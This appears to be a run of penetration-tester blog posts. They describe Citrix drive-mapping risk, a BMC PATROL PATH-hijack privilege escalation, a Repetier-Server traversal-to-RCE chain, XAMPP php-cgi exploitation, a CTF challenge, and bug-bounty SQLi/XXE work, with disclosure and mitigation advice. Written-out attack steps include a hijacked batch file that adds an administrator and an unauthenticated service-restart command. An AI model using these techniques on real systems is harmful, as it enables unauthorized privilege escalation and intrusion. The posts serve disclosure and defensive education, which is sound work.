What we’ve found is that more often than not, end-users as well as group policy managed systems have this configuration set to “Permit All Access”. Likely because it isn’t very clear what you are permitting all access to, and whether it is necessary for proper usage of the application. I for one can admit to having clicked “Permit All Access” prior to researching what this setting actually means.
So what exactly does this setting do? It mounts a share to the current user’s drives on the remote Citrix virtual machine. If the user selects “Permit All Access”, it enables the movement of files from the remote system to the user’s shared drive.
Ok, so a user can copy files from the remote system, why is this a security issue? This is a security issue because there is now no security boundary between the user’s system and the remote Citrix environment. If the remote Citrix virtual machine is compromised, an attacker can freely write files to the connecting user’s shared drive without authentication.
Giving an attacker the ability to write files on your computer doesn’t sound that bad right? Especially if you are a low privileged user on the system. What could they possibly do with that? They could overwrite binaries that are executed by the user or operating system. A simple example of trivial code execution on Windows 10 is overwriting the OneDriveStandaloneUpdater binary that is located in the user’s AppData directory. This binary is called daily as a scheduled task.
Recommendations
Use the principle of least privilege when using Citrix Workspace to remote into a shared Citrix virtual environments. By default set the file security permissions for Citrix Workspace to “No Access” and only change it temporarily when it is necessary to copy files to or from the remote virtual environment. The following Citrix article explains how to change these settings in the registry. https://support.citrix.com/article/CTX133565
**Securifera is in no way affiliated, sponsored, or endorsed with/by BMC. All graphics produced are in no way associated with BMC or it’s products and were created solely for this blog post. All uses of the terms BMC, PATROL, and any other BMC product trademarks is intended only for identification purposes and is to be considered fair use throughout this commentary. Securifera is offering no competing products or services with the BMC products being referenced.
Recap
A little over 2 years ago I wrote a blog post about a red team engagement I participated in for a customer that utilized BMC PATROL for remote administration on the network. The assessment culminated with our team obtaining domain admin privileges on the network by exploiting a critical vulnerability in the BMC PATROL software. After coordinating with the vendor we provided several mitigations to the customer. The vendor characterized the issue as a misconfiguration and guidance was given to how to better lock down the software. Two years later we executed a retest for the customer and this blog post will describe what we found.
From a red teamers perspective, the BMC PATROL software can be described as a remote administration tool. The vulnerability discovered in the previous assessment allowed an unprivileged domain user to execute commands on any Windows PATROL client as SYSTEM. If this doesn’t seem bad enough, it should be noted that this software was running on each of the customer’s domain controllers.
The proposed mitigation to the vulnerability was a couple of configuration changes that ensured the commands were executed on the client systems under the context of the authenticated user.
A specific PATROL Agent configuration parameter (/AgentSetup/pemCommands_policy = “U” ) can be enabled that ensures the PATROL Agent executes the command with (or using) the PATROL CLI connected user.
Restricted mode. Only users from Administrators group can connect and perform operations (“/AgentSetup/accessControlList” = “:Administrators/*/CDOPSR”):
Given the results from our previous assessment, as soon as we secured a domain credential I decided to test out PATROL again. I started up the PatrolCli application and tried to send a command to test whether it would be executed as my user or a privileged one. (In the screenshot, the IP shows loopback because I was sending traffic through an SSH port forward)
The output suggested the customer had indeed implemented the mitigations suggested by the vendor. The command was no longer executed with escalated privileges on the target, but as the authenticated user. The next thing to verify was whether the domain implemented authorization checks were in place. To give a little background here, in most Windows Active Directory implementations, users are added to specific groups to define what permissions they have across the domain. Often times these permissions specify which systems a user can login to/execute commands on. This domain was no different in that very stringent access control lists were defined on the domain for each user.
A simple way to test whether or not authorization checks were being performed properly was to attempt to login/execute commands with a user on a remote Windows system using RDP, SMB, or WMI. Next, the same test would be performed using BMC PATROL and see if the results were the same. To add further confidence to my theory, I decided to test against the most locked down system on the domain, the domain controller. Minimal reconnaissance showed the DC only allowed a small group of users remote access and required an RSA token for 2FA. Not surprisingly, I was able to execute commands directly on the domain controller with an unprivileged user that did not have the permissions to login or remotely execute on the system with standard Windows methods.
As this result wasn’t largely unexpected based on my previous research, the next question to answer was whether or not I could do anything meaningful on a domain controller as an unprivileged user that had no defined permissions on the system. The first thing that stood out to me was the absence of a writable user folder since PATROL had undermined the OS’s external access permissions. This meant my file system permissions would be bound to those set for the “Users”, “Authenticated Users”, and “Everyone” groups. To make things just a little bit harder, I discovered that a policy was in place that only allowed the execution of trusted signed executables.
Escalation of Privilege
With unprivileged remote command execution using PATROL, the next logical step was to try and escalate privileges on the remote system. As a red teamer, the need to escalate privileges for a unprivileged user to SYSTEM occurs pretty often. It is also quite surprising how common it is to find vulnerabilities that can be exploited to escalate privileges in Windows services and scheduled tasks. I spent a fair amount of time hunting for these types of bugs following research by James Forshaw and others several years back.
The first thing I usually check for when I’m looking for Windows privilege escalation bugs is if there are any writable folders defined in the current PATH environmental variable. For such an old and well known misconfiguration, I come across this ALL THE TIME. A writable folder in the PATH is not a guaranteed win. It is one of two requirements for escalating privileges. The second is finding a privileged process that insecurely loads a DLL or executes a binary. When I say insecurely, I am referring to not specifying the absolute path to the resource. When this happens, Windows attempts to locate the binary by searching the folders defined in the PATH variable. If an attacker has the ability to write to a folder in the PATH, they can drop a malicious binary that will be loaded or executed by the privileged process, thus escalating privileges.
Listing the environmental variables with “set” on the target reveals that it does indeed have a custom folder on the root of the drive in the PATH. At a glance I already have a good chance that it is writable because by default any new folder on the root of the drive is writable based on permission inheritance. A quick test confirms it.
With the first requirement for my privilege escalation confirmed, I then moved on to searching for a hijackable DLL or binary. The most common technique is to simply open up Sysinternals ProcessMonitor and begin restarting all the services and scheduled tasks on the system. This isn’t really a practical approach in our situation since one already has to be in a privileged context to be able to restart these processes and you need to be in an interactive session.
What we can do is attempt to model the target system in a test environment and perform this technique in hopes that any vulnerabilities will map to the target. The obvious first privileged service to investigate is BMC PATROL. After loading up process monitor and restarting the PatrolAgent service I add a filter to look for “NO SUCH FILE” and “NAME NOT FOUND” results. Unfortunately I don’t see any relative loading of DLLs. I do see something else interesting though.
What we’re seeing here is the PatrolAgent service executing “cmd /c bootime” whenever it is started. Since an absolute path is not specified, the operating system attempts to locate the application using the PATH. An added bonus is that the developers didn’t even bother to add an extension so we aren’t limited to an executable (This will be important later). In order for this to be successful, our writable folder has to be listed earlier in the search order than the actual path of the real bootime binary. Fortunate for me, the target system lists the writable folder first in the PATH search order. To confirm I can actually get execution, I drop a “boottime.bat” file in my test environment and watch as it is successfully selected from a folder in the PATH earlier in the search order.
So that’s it right? Time to start raining shells all over the network? Not quite yet. As most are probably aware, an unprivileged user doesn’t typically have the permissions necessary to restart a service. This means the most certain way to get execution is each time the system reboots. Unfortunately, on a server that could be weeks or longer, especially for a domain controller. Another possibility could be to try and crash the service and hope it is configured to restart. Before I capitulated to these ideas, I decided to research whether the application in its complex, robustness actually provided this feature in some way. A little googling later I came across the following link. Supposedly I could just run the following command from an adjacent system with PATROL and the remote service would restart.
pconfig +RESTART -host
Sure enough, it worked. I didn’t take the time to reverse engineer what other possibilities existed with this new “pconfig” application that apparently had the ability to perform at least some privileged operations, without authentication. I’ll leave that for PART 3 if the opportunity arises.
Combining all of this together, I now had all of the necessary pieces to again, achieve domain admin with only a low privileged domain user using BMC Patrol. I wrote “net user Administrators /add” to C:\Scripts\boottime.bat using PATROL and then executed “pconfig +RESTART -host “ to restart the service and add my user to the local administrators group. I chose to go with “boottime.bat” rather than “boottime.exe” because it provided me with privileged command execution while also evading the execution policy that required trusted signed executables. It was almost to good to be true.
Following the assessment, I reached out to BMC to responsibly disclose the binary hijack in the PatrolAgent service. They were quick to reply and issue a patch. The vulnerability is being tracked as CVE-2020-35593.
Recommendations
The main lesson to be learned from this example is to always be cognizant of the security implications each piece of software introduces into your network. In this instance, the customer had invested significant time and resources to lock down their network. It had stringent access controls, group policies, and multiple 2 factor authentication mechanisms (smart card and RSA tokens). Unfortunately however, they also installed a remote administration suite that subverted almost all of these measures. While there are a myriad of third party remote administration tools for IT professionals at their disposal, often times it is much safer to just use the built-in mechanisms supported by the operating system for remote administration. At least this way there is a higher probability that it was designed to properly utilize the authentication and authorization systems in place.
With 3D printers getting a lot of attention with the COVID-19 pandemic, I thought I’d share a post about an interesting handful of bugs I discovered last year. The bugs were found in a piece of software that is used for remotely managing 3D printers. Chaining these vulnerabilities together enabled me to remotely exploit the Windows server hosting the software with SYSTEM level privileges. Let me introduce “Repetier-Server”, the remote 3D printer management software.
Exploration
Like many of my past targets, I came across this software while performing a network penetration test for a customer. I came across the page above while reviewing screenshots of all of the web servers in scope of the assessment. Having never encountered this software before, I loaded it up in my browser and started checking it out. After exploring some of the application’s features, I googled the application to see if I could find some documentation, or better, download a copy of the software to install. I was happy to find that not only could I download a free version of the software, but they also provided a nice user manual that detailed all of the features.
In scenarios where I can obtain the software, my approach to vulnerability discovery is slightly different than the typical black-box web application. Since I had access to the code, I had the ability to disassemble/decompile the software and directly search for vulnerabilities. With time constraints being a concern, I started with the low hanging fruit and worked towards the more complex vulnerabilities. I reviewed the documentation looking for mechanisms where the software might execute commands against the operating system. Often times, simple web applications are nothing more than a web-based wrapper around a set of shell commands.
I discovered the following blurb in the “Advanced Setup” section of the documentation that describes how a user can define “external” commands that can be executed by the web application.
As I had hoped, the application already had the ability to execute system commands, I just had to find a way to abuse it. The documentation provided the syntax and XML structure for the external command config file.
The video below demonstrates the steps necessary to define an external command, load it into the application, and execute it. These steps would become requirements for the exploit primitives I needed to discover in order to achieve remote code execution.
Discovery
Now that I had a feature to target, external commands, I needed to identify what the technical requirements were to reach that function. The first and primary goal was to find a way to write a file to disk from the web application. The second goal was ensuring I had sufficient control over the content of the file to pass any XML parsing checks. The remaining goals were nice to haves: a way to trigger a reboot/service restart, ability to read external command output, and file system navigation for debugging.
I started up Sysinternals Process Monitor to help me identify the different ways I could induce a file write from the web application. I then added a filter to only display file write operations by the RepetierServer.exe process.
The first file write opportunity I found was in the custom watermark upload feature in the “Global Settings – > Timelapse” menu. Process Monitor shows the RepetierServer process writes the file to “C:\ProgramData\Repetier-Server\database\watermark.png”. I had to tweak my process monitor filters because the file first gets written to a temp file called upload1.bin and then renamed to watermark.png.
If you attempt to upload a file with an extension other than “.png” you will get a “Wrong file format” error. I opened up Burp to take a look at the HTTP request and see if modifying it in transit allowed us to bypass this check. Often times developers make the mistake of only performing client side security checks in Javascript, which can be easily bypassed by sending the request directly.
Manually manipulating each of the fields, I found a couple interesting results. It appears the only security check being performed server-side is a file extension check on the filenamefield in the request form. This check isn’t really necessary since the destination file on disk is constant. However, I did find that the file content can be whatever I want. The web application also provided another endpoint that allows for the retrieval of the watermark file. While this isn’t immediately useful, it means if I can write arbitrary data to the watermark file location, I can read it back remotely. I’ll save this away for later in case we need it.
Continuing with my mission of identifying file upload possibilities, I started to investigate the flow for adding a new printer to be managed by the web application. The printer creation wizard is pretty straightforward. The following video demonstrates how to create a fake printer on a Windows host running in VMware Workstation.
Based on the process monitor output, it appears that when a new printer is created, an XML file named after the printer is created in the “C:\ProgramData\Repetier-Server\configs” directory, as well as a matching directory in the “C:\ProgramData\Repetier-Server\printer” with additional subdirectories and files.
Attempting to identify the request responsible for creating the new printer in Burp proved elusive at first until I figured out that the web application utilizes websockets for much of the communication to the server. After some trial and error I identified the websocket request that creates the printer configuration file on disk.
From here I began modifying the different fields of the request to see what interesting effects might happen. Since the configuration file name mirrored the printer name, the first thing I tried was prepending a directory traversal string to the printer name in the websocket request to see if I could alter the path. Given my goal of creating an external command configuration file, I named my printer “..\\database\\extcommands”. To my surprise, it worked!!
At this point I could write to the file location necessary to load a external command, getting me substantially closer to full remote code execution. However, I still could not control the file contents. I decided to go ahead and script up a quick POC to reliably exploit the vulnerability and move on.
Starting from where I left off with the directory traversal bug, I began investigating ways I could try and modify the printer configuration file that I had written as the external configuration file. Luckily for me, the web application provided a feature for downloading the current configuration file or replacing it with a new one.
Coming off the high from my last bug I figured why not just try and use this feature to upload the external command configuration file for the win. Nope… Still more work to do.
Since both files were XML, I began trying different combinations of elements from each configuration file to try and satisfy whatever validation checks were happening. After spending a fair amount of time on this I just decided to open the binary up in IDA Pro and look for myself. Rather than bore you with disassembly and the tedium that followed, I’ll skip right to the end. Given a lack of full validation being performed on each element of the printer configuration file and the external command configuration file, a single XML file could be constructed that passed validation for both by including the necessary elements that were being checked when each file was parsed. This means I was able to use the “Replace Printer Configuration” feature to add an external command to our extcommands.xml file.
Bug: 4 (BONUS) – Remote File System Enumeration
Digging further into the web application, I also discovered an interesting “feature” located in the “Global Settings – > Folders” menu. The web application allows a user to add a registered folder to import files for 3D printing. The first thing I noticed about this feature is that it is not constrained to a particular folder and can be used to navigate the folder structure of the entire target file system. This can be achieved by simply clicking the “Browse” button.
Since this feature references the ability to print from locations on disk, I decided to investigate further by creating a Folderat C:\ and seeing if I could find where the Folderis referenced. After creating a printer and selecting it from the main page, a menu can be selected that looks like a triangle in the top right of the page.
When I select the Folder the following window is displayed. If I deselect the “Filter Wrong File Types” checkbox, the dialog basically becomes a remote file browser for the system. The great thing about this featurefrom an attacker’s perspective is it gives me the ability to confirm exploitation of the directory traversal file upload vulnerability identified earlier.
Exploitation
Using the vulnerabilities discovered above, I mapped out the different stages of the exploit chain that needed to be implemented. The only piece that I lacked for the exploit chain was the ability to remotely restart the ReptierServer service or the system. Since the target system was a user’s workstation, I would just have to hope that they would reboot the system at some point in the near future. This also meant that replacing the external command would be impractical since it required a service restart each time. I would need to ensure that whatever external command I created was reliable and flexible enough to support the execution of subsequent system commands. Fortunately for me, I had just the bug for this. I could use the watermark file upload & download vulnerability as a medium for storing the commands I wanted to execute, and the resulting output. The following external command achieves this goal by reading from the watermark file, executing its contents, and then piping the output to the watermark file.
Copy to Clipboard
Putting this all together, I came up with the following exploit flow that needed to be implemented.
I implemented each step in this python POC. The following video demonstrates it in action against my test RepetierServer installation.
After successfully testing the POC, I executed it against the target server on the customer’s network. It took ~3 days until the system was rebooted, but I was ultimately able to remotely compromise the target. When the penetration test was complete, I reached out to the vendor to report the vulnerabilities and they were quick to patch the software and release an update. I also coordinated the findings with MITRE and two CVEs were issued, CVE-2019-14450 & CVE-2019-14451.
Some of the best advice I was ever given at how to become more successful at vulnerability discovery is to always try and dig a little deeper. Whether you are a penetration tester, red teamer, or bug bounty hunter, this advice has always proven true. Far too often it is easy to become reliant on the latest “hacker” toolsets and other peoples exploits or research. When those fail, we often just move on to the next low hanging fruit rather than digging in.
On a recent assessment, I was performing my usual network recon and came across the following webpage while reviewing the website screenshots I had taken.
The page displayed a list of significantly outdated software that was running behind this webserver. Having installed XAMPP before, I was also familiar with the very manual and tedious process of updating each of the embedded services that are bundled with it. My first step was to try and enumerate any web applications that were being hosted on the webserver. Right now my tool of choice is dirsearch, mainly just because I’ve gotten used to its syntax and haven’t found a need to find something better.
After having zero success enumerating any endpoints on the webserver, I decided to setup my own XAMPP installation mirroring the target system. The download page for XAMPP can be found here. It has versions dating all the way back to 2003. From the 403 error page we can piece together what we need to download the right version of XAMPP. We know it’s a Windows install (Win32). If we lookup the release date for the listed PHP version we can see it was released in 2011.
Based on the release date we can reliably narrow it down to a couple of candidate XAMPP installations.
After installing the software, I navigated to the apache configuration file directory to see what files were being served by default. The default configuration is pretty standard with the root directory being served out of C:\xampp\htdocs. What grabbed my attention was the “supplemental configurations” that were included at the bottom of the file.
The main thing to pay attention to in these configuration files is the lines that start with ScriptAlias as they map a directory on disk to one reachable from the web server. There are only two that show up. /cgi-bin/ and /php-cgi/. What is this php-cgi.exe? This seems awful interesting…
After a few searches on google, it seems the php-cgi binary has the ability to execute php code directly. I stumbled across an exploit that lists the version of the target as vulnerable, but it is targeting Linux instead of Windows. Since php is cross platform I can only assume the Windows version is also affected. The exploit also identifies the vulnerability as CVE-2012-1823.
Did I hit the jackpot??? Did XAMPP slide under the radar as being affected by this bug when it was disclosed? With this CVE in hand, I googled a little bit more and found an article by Praetorian that mentions the same php-cgi binary and conveniently includes a Metasploit module for exploiting it. Loading it up into metasploit, I changed the TARGETURI to /php-cgi/php-cgi.exe and let it fly. To my surprise, remote code execution as SYSTEM.
Bugs like this remind me to always keep an eye out for frameworks and software packages that are collections of other software libraries and services. XAMPP is a prime example because it has no built-in update mechanism and requires manual updates. Hopefully examples like this will help encourage others to always dig a little deeper on interesting targets.
Last month was Defcon and with it came the usual rounds of competitions and CTFs. With work and family I didn’t have a ton of time to dedicate to the Defcon CTF so I decided to check out the Red Team Village CTF. The challenges for the qualifier ranged pretty significantly in difficulty as well as category but a couple challenges kept me grinding. The first was the fuzzing of a custom C2 server to retrieve a crash dump, which I could never get to crash (Feel free to leave comments about the solution). The second was a two part challenge called “Seeding” in the programming category that this post is about.
Connecting to the challenge service returns the following instructions:
We are also provided with the following code snippet from the server that shows how the random string is generated and how the PRNG is seeded.
The challenge seemed pretty straight forward. With the given seed and code for generating the random string, we should be able to recover the key given enough examples. The thing that made this challenge a little different than other “seed” based crypto challenges I’ve seen is that the string is constructed using random.choice() over the key rather than just generating numbers. A little tinkering with my solution script shows that the sequence of characters generated by random.choice() varies based on the length of the parameter provided, aka the key.
This means the first objective we have is to determine the length of the key. We can pretty easily determine the minimal key length by finding the complete keyspace by sampling outputs from the service until we stop getting new characters in the oracle’s output. However, this does not account for multiples of the same character in the key. So how do we get the full length of the key? We have to leverage the determinism of the sequence generated by random. If we relate random.choice() to random.randint() we see they are actually very similar except that random.choice() just maps the next number in the random sequence to an index in the string. This means if we select a key with unique characters, we should be able to identify the sequence generated by the PRNG by noting the indexes of the generated random characters in the key. It also means these indexes, or key positions, should be consistent across keys of the same length with the same seed.
Applying this logic we create a key index map using our custom key and then apply it to the sample fourth iteration string provided by the server to reveal the positions of each character in the unknown key. Assuming the key is longer than our keyspace, we will replace any unknown characters with “_” until we deduce them from each sample string.
Now we have the ability to derive a candidate key based on the indexes we’ve mapped given our key and the provided seed. Unfortunately this alone doesn’t bring us any closer to determining the unknown key length. What happens if we change the seed? If we change the seed we get a different set of indexes and a different sampling of key characters.
In the example above, you’ll notice that no characters in our derived keys conflict. This is because we know that the key length is 10, since we generated it. What happens if we try to derive a candidate key that is not 10 characters long using the generated 4th iteration random string from a 10 character key?
It appears if the length of the key used to generate the random string is not the same length as our local key, then characters in our derived keys do not match for each index. This is great news because that means we can find the server key length by incrementing our key length from the length of our key space until our derived keys don’t conflict.
Unfortunately, this is where I got stumped during the CTF. When I looped through the different key lengths I never got matching derived keys for the server key. After pouring over my code for several hours I finally gave up and moved on to other challenges. After the CTF was over I reached out to the challenge creator and he confirmed my approach was the right one. He was also kind enough to provide me with the challenge source code so I could troubleshoot my code. Executing the python challenge server and running my solution code yielded the following output.
So what gives??? Now it works??? I chalked it up to some coding mistake I must have magically fixed and decided to go ahead and finish out the solution. The next step is to derive the full server key by sampling the random output strings from different seeds. I simply added a loop around my previous code with an exit condition when there are no more underscores (“_”) in our key array. Unfortunately when I submitted the key I got an socket error instead of the flag.
Taking a look at the server code I see the author already added debugging that I can use to troubleshoot the issue. The logs show a familiar python3 error in regards to string encoding/decoding.
Well that’s an easy fix. I’ll just run the server with python3 and we’ll be back in business. To my surprise re-running my script displays the following.
This challenge just doesn’t want to be solved. Why don’t my derived keys match-up anymore? This feels familiar. Is it possible that different versions of python affect the sequences produced by random for the same seed?
Well there ya have it. Depending on the version of python you are running you will get different outputs from random for the same seed. I’m going to assume this wasn’t intentional. Either that or the author wanted to inflict some pain on all of us late adopters Finishing up the solution, and running the server and solution code with python3 finally gave me the flags.
Even with all of the frustration I’d say it was a very satisfying challenge and I learned something new. Feel free to download the challenge and give it a go. Shout outs to @RedTeamVillage_, @nopresearcher, and @pwnEIP for hosting the CTF and especially the challenge creator @waldoirc.
Obligatory statement: This blog post is in no way affiliated, sponsored, or endorsed with/by Synack, Inc. All graphics are being displayed under fair use for the purposes of this article.
Over the last few months Synack has been running a user engagement based competition called Red vs Fed. As can be deduced from the name, the competition was focused on penetration testing Synack’s federal customers. For those of you unfamiliar with Synack, it is a crowd-sourced hacking platform with a bug bounty type payment system. Hackers (consultants) are recruited from all over the planet to perform penetration testing services through Synack’s VPN-based platform. Some of the key differences marketed by Synack between other bounty platforms are a defined payout schedule based on vulnerability type and a 48 hour triage time.
Red Vs Fed
This section is going to be a general overview of my experience participating in my first hacking competition with Synack, Red Vs Fed. At times it may come off as a diatribe so feel free to jump forward to the technical notes that follow. In order for any of this to make sense we first have to start off with the competition rules and scoring. Points were awarded per “accepted” vulnerability based on the CVSS score determined by Synack on a scale of 1-10. There were also additional multipliers added once you passed a certain number of bugs accepted. The important detail here is the word “accepted”, which means you have to pass the myriad of exceptions, loopholes, and flat-out dismissal of submitted bugs as it goes through the Synack triage process. The information behind all of these “rules” is scattered across various help pages accessible by red team members. Example of some of these written, unwritten, and observed rules that will be referenced in this section:
Shared code: If a report falls within about 10 different permutations of what may be guessed as shared code/same root issue, the report will be accepted at a substantially discounted payout or forced to be combined into a single report.
24 hour rule: In the first 24 hours of a new listing, any duplicate reports will be compared by triage staff and they will choose which report they feel has the highest “quality“. This is by far the most controversial and abused “feature” as it has led to report stuffing, favoritism, and even rewards given after clear violation of the Rules of Engagement.
Customer rejected: Even though vulnerability acceptance and triage is marketed as being performed internally by Synack experts within 48 hours, randomly some reports may be sent to the customer for determination of rejection.
Low Impact: Depending on the listing type, age of the listing, or individual triage staff, some bugs will be marked as low impact and rejected. This rule is specific to bugs that seem to be some-what randomly accepted on targets even though they all fall into the low impact category.
Dynamic Out-of-Scope: Bug types, domains, and entire targets can be taken out of scope abruptly depending on report volume. There are loopholes to this rule if you happen to find load balancers or CNAME records for the same domain targets.
Target Analytics: This is a feature not a rule but it seemed fitting for this list. When a vulnerability is accepted by Synack on a target, details like the bug type and location are released to all currently enrolled on the target.
About a month into the competition I was performing some rudimentary endpoint discovery (dirsearch, Burp intruder) on one of the legacy competition targets and had a breakthrough. I got a hit on a new virtual host on a server in the target scope, i.e. a new web application. When I come across a new application, one of the first things I try to do is to tune my wordlist for the next round of endpoint enumeration. I do this using endpoints defined in the source of the page, included javascript files, and identification of common patterns in naming, e.g. prefix_word_suffix.ext. On the next round of enumeration I hit the error page below.
A bug hunter can’t ask for an easier SQL injection vulnerability, verbose error messages, the actual SQL query with database names, tables names, and column names. I whipped up a POC, (discussed further down) and starting putting together a report for the bug. After a little more recon, I was able to uncover and report a handful of additional SQLi vulns over the next couple days. While continuing to discover and “prove” SQLi on more endpoints, I was first introduced to (5) as the entire domain was taken out of scope for SQLi. No worries, at least my bugs were submitted so no one else should be able to swoop in and cleanup my leftovers. Well not exactly, it just so happened that there was a load balancer in front of my target as well as a defined CNAME (alias) for my domain. This meant thanks to (6) another competitor saw my bugs, knew about this loophole and was able to submit an additional 5 SQLi on this aliased domain before another dynamic OOS was issued.
At this point, the race was on to report as many vulnerabilities on this new web application now that my discovery was now public to the rest of the competitors via analytics. I managed to get in a pretty wide range of vulnerabilities on the target but they were pretty well split with the individual that was already in second place, putting him into first place. With this web application pretty well picked through I began looking for additional vhosts on new subdomains in hopes of finding similar vulnerable applications. I also began to strategize about how best to submit vulnerabilities in regards to timing and grouping given my last outcome realizing these nuances could be the difference between other competitors scooping them up, Synack taking them out of scope, or forcing reports to be combined.
A couple weeks later I caught a lucky break. I came across a couple more web applications on a different subdomain that appeared to be using the same web technologies as my previous find and hopefully similarly buggy code. As I started enumerating the targets the bugs started stacking up. This time I took a different approach. Knowing that as soon as my reports hit analytics it would be a feeding frenzy amongst the other competitors, I began queuing up reports but not submitting them. After I had exhausted all the bugs I could find, I began to submit the reports in chunks. Chunks sized close to what I expected the tolerance for Synack to issue the vulnerability class OOS but also in small enough windows that hopefully other competitors wouldn’t be able to beat me to submission by watching analytics. Thankfully, I was able to slip in all of the reports just before the entire parent domain was taken OOS by Synack.
Back to the grind… After the last barrage of vulnerability submissions I managed to get dozens of websites taken out of scope so I had to set my sights on a new target. Luckily I had managed to position myself in first place after all of the reports had been triaged.
Nothing new here, lots of recon and endpoint enumeration. I began brute-forcing vhosts on domains that were shown to host multiple web applications in an attempt to find new ones. After some time I stumbled across a new web application on a new vhost. This application appeared to have functionality broken out into 3 distinct groupings. Similar to my previous finds I came across various bug types related to access control issues, PII disclosure, and unauthorized data modification. I followed my last approach and began to line-up submissions until I had finished assessing the web application. I then began to stagger the submissions based on the groupings I had identified.
Unfortunately things didn’t go as well this time. The triage time started dragging on so I got nervous I wouldn’t be able to get all of my reports in before the target was put out of scope. I decided to go ahead and submit everything. This was a mistake. When the second group of reports hit, the triage team decided that they considered all 6 of the reports stemmed from an access control issue. They accepted a couple as (1) shared code for 10% payout, then pushed back a couple more to be combined into one report. I pleaded my case to more than one of the triage team members but was overruled. After it was all said and done they distilled dozens of vulnerabilities across over 20 endpoints into 2 reports that would count towards the competition and then put the domain OOS (5). Oh well… I was already in first so I probably shouldn’t make a big stink right?
Over the next month it would seem I was introduced to pretty much any way reports could be rejected unless it was a clear CVSS 10 (This is obviously an exaggeration but these bug types are regularly accepted on the platform).
1. User account state modification (Self Activation/Auth Bypass, Arbitrary Account Lockout) – initially rejected, appealed it and got it accepted
2. PII Disclosure – Rejected as (3). Claimed as customer won’t fix
3. User Login Enumeration on target with NIST SP 800-53 requirement – Rejected as (3) and (4) – Even though a email submission captcha bypass was accepted on the same target… Really???
4. Phpinfo page – Rejected as (4) even though these are occasionally accepted on web targets
5. Auth Bypass/Access Control issue – Endpoint behind a site’s login portal allowed for the live viewing of CC feeds – Rejected as (4) with the following
6. Unauthenticated, On-demand reboot of network protection device – Rejected as (3) even though the exact same vulnerability had been accepted on a previous listing literally 2 days prior with points awarded toward the competition. The dialog I had with the organizer about the issue below:
At this point it really started to feel like I was fighting a unwinnable battle against the Synack triage team. 6 of my last 8 submissions had been rejected for some reason or another and the other 2 I had to fight for. Luckily the competition would be over shortly and there were very few viable targets eligible for the competition. With 2 days remaining in the competition I was still winning by a couple bugs.
I wish I could say everything ended uneventfully 2 days later but what good Synack sob story doesn’t talk about the infamous 24 hour rule (2). To make things interesting a web target was released roughly 2 days before the end of the competition. I mention “web” because the acceptance criteria for “low impact” (4) bugs is typically lowered for these assessment types which means it could really shake up the scoreboard. Well here we go…
I approached the last target like a CTF, only 48 more hours to hopefully secure the win. Ironically, the last target had a bit of a CTF feel to it. After navigating the application a little, it became obvious that the target was a test environment that had already undergone similar pentests. It was littered with persistent XSS payloads that had been dropped from over a year prior. These “former” bugs served as red herrings as the application was no longer vulnerable to them even though the payloads persisted. I presume they also served as a time suck for many as under the 24 hour rule (1) any red teamer could win the bug if their report was deemed the “best” submission. Unfortunately however, with only a few hours into the test the target became very unstable. The server didn’t go down but it became nearly impossible to login to, regularly returning an unavailable message as if being DOS-ed. Rather than continue to fight with it I hit the sack with hopes that it would be up in the morning.
First thing in the morning I was back on it. With only 12 hours left in the 24 hr rule ( or so I thought) I needed to get some bugs submitted. I came a across an arbitrary file upload with a preview function that looked buggy.
The file preview endpoint contained an argument that specified the filename and mimetype. Modifying these parameters changed the response Content-Type and Content-Disposition (whether the response is displayed or downloaded) headers.
I got the vulnerability written up and submitted before the end of the 24 hour rule. Since persistent XSS has a higher payout and higher CVSS score on Synack, I chose this vulnerability type rather than arbitrary file upload. Several hours after my submission, an announcement was made that due to the unavailability of the application the night previous ( possible DOS) that the 24 hour rule would be extended 12 hours. Well that sux… that means I will now be competing with more reports of possibly better quality for the bug I just submitted because of the extension. Time to go look for more bugs and hopefully balance it out.
After some more trolling around, I found an endpoint that imported records into a database using a custom XML format. Features like this are prime for XXE vulnerabilities. After some testing I found it was indeed vulnerable to blind XXE. XXE bugs are very interesting because of the various exploit primitives they can provide. Depending on the XML parser implementation, the application configuration, system platform, and network connectivity, these bugs can be used for arbitrary file read, SSRF, and even RCE. The most effective way to exploit XXEs is if you have the XML specification for the object being parsed. Unfortunately, for me the documentation for the XML file format I was attacking was behind a login page that was out-of-scope. I admit I probably spent too much time on this bug as the red teamer in me wanted RCE. I could get it to download my DTD file and open files but I couldn’t get it to leak the data.
Since I couldn’t get LFI working, I used the XXE to perform a port scan on the internal server to at least ensure I could submit the bug as SSRF. I plugged in the payload to Burp Intruder and set it on its way to enumerate all the open ports.
After I got the report written up for SSRF I held off on submission in hopes I could get the arbitrary file read (LFI) to work and maybe pull off remote code execution. Unfortunately about this time the server started to get unstable again. For the second night in a row it appeared as if someone was DOS-ing the target and it was between crawling and unavailable. Again I decided to go to bed in hopes by morning it would be usable.
Bright and early I got back to it, only 18 hours left in the competition and the target was up albeit slow. I spent a couple more hours on my XXE but with no real progress. I decided to go ahead and submit before the extended 24 hour rule expired to again hopefully ensure at least a chance at winning a possible “best” report award. Unsurprisingly, a couple hours later the 24 hour rule was extended again (because of the DOS) with it ending shortly before the end of the competition. On this announcement I decided I was done. While the reason behind the extension made sense, this could effectively put the results of the competition in the hands of the triage team as they arbitrarily chose best reports for any duplicated submissions.
The competition ended and we awaited the results. Based on analytics and my report numbers I determined that the bug submission count on the new target was pretty low. As the bugs started to roll in, this theory was confirmed. There were roughly 8 or so reports after accounting for combined endpoints. My XXE got awarded as a unique finding and my persistent XSS got duped under the 24 hour rule that was extended to 48. Shocking, extra time leads to better reports. Based on the scoreboard, the person in second must have scored every other bug on the board except 1, largely all reflective XSS. For those, familiar with Synack, this would actually be quite a feat because XSS is typically the most duped bug on the platform meaning they likely won best report for several other collisions. I’d like to say good game but certainly didn’t feel like it.
Technical Notes of Interest
The techniques used to discover and exploit most of the vulnerabilities I found are not new. That said, I did learn a few new tricks and wrote a couple new scripts that seemed worth sharing.
SQL Injection
SQL injections bugs were my most prevalent find in the competition. Unlike other bug bounty platforms, Synack typically requires full exploitation of vulnerabilities found for full payout. With SQL injection, typically database names, columns, tables, and table dumps are requested to “prove” exploitation rather than basic injection tests or SQL errors. While I was able to get some easy wins with sqlmap on several of the endpoints, some of the more complex queries required custom scripts to dump data from the databases. This necessity produced two new POCs I will describe below.
In my experience a large percentage of modern SQL injection bugs are blind. By blind, I’m referring to SQLi bugs that are not able to return data from the database in the request response. That said, there are also different kinds of blind SQLi. There are bugs that return error messages and those that do not ( completely blind). The first POC is an example of a HTTP GET, time-based boolean exploit for a completely blind SQL injection vulnerability on an Oracle database. The main difference between this POC and previous examples in my github repository is the following SQL query.
Copy to Clipboard
